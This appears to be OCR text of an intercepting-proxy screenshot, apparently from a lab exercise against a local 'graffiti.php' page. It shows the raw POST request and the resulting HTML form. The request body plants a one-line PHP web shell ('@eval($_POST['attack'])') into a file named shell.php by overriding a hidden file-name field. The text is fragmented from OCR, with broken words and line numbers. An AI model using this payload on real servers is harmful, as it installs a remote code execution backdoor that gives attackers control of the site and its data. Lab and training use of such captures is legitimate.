 Request
Pretty Raw Hex \n
application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0
Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/129.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,applicat
on/xml;q=0.9,image/avif,image/webp,image
apng,*/*;q=0.8,application/signed-exchan
e;v=b3;q=0.7
0 Referer:
http://192.168.20.133/graffiti.php
1 Accept-Encoding: gzip, deflate, br
2 Accept-Language: zh-CN,zh;q=0.9
3 Connection: keep-alive
4
5 message=<?php @eval($_POST['attack']);?>
&file=shell.php
Search 0 highlights
Response
Pretty Raw Hex Render \n
20 <p>
21 Enter message:
22 <p>
23 <form method="post">
24 <label>
Message
</label>
<div>
<input type="text" name="message
</div>
25 <input type="hidden" name="file"
value="graffiti.txt">
26 <div>
<button type="submit">
Post
</button>
</div>
27 </form>
28
Search 0 highligh